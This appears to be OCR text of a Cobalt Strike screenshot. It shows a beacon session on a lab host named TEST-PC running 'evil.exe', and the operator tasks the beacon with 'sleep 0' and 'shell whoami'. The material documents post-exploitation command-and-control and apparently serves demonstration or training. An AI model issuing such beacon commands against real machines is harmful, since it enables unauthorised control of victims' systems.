 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.177.130 test test TEST-PC evil.exe 1712 x64 21ms
Event Log X Beacon @1712 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
test-pc\test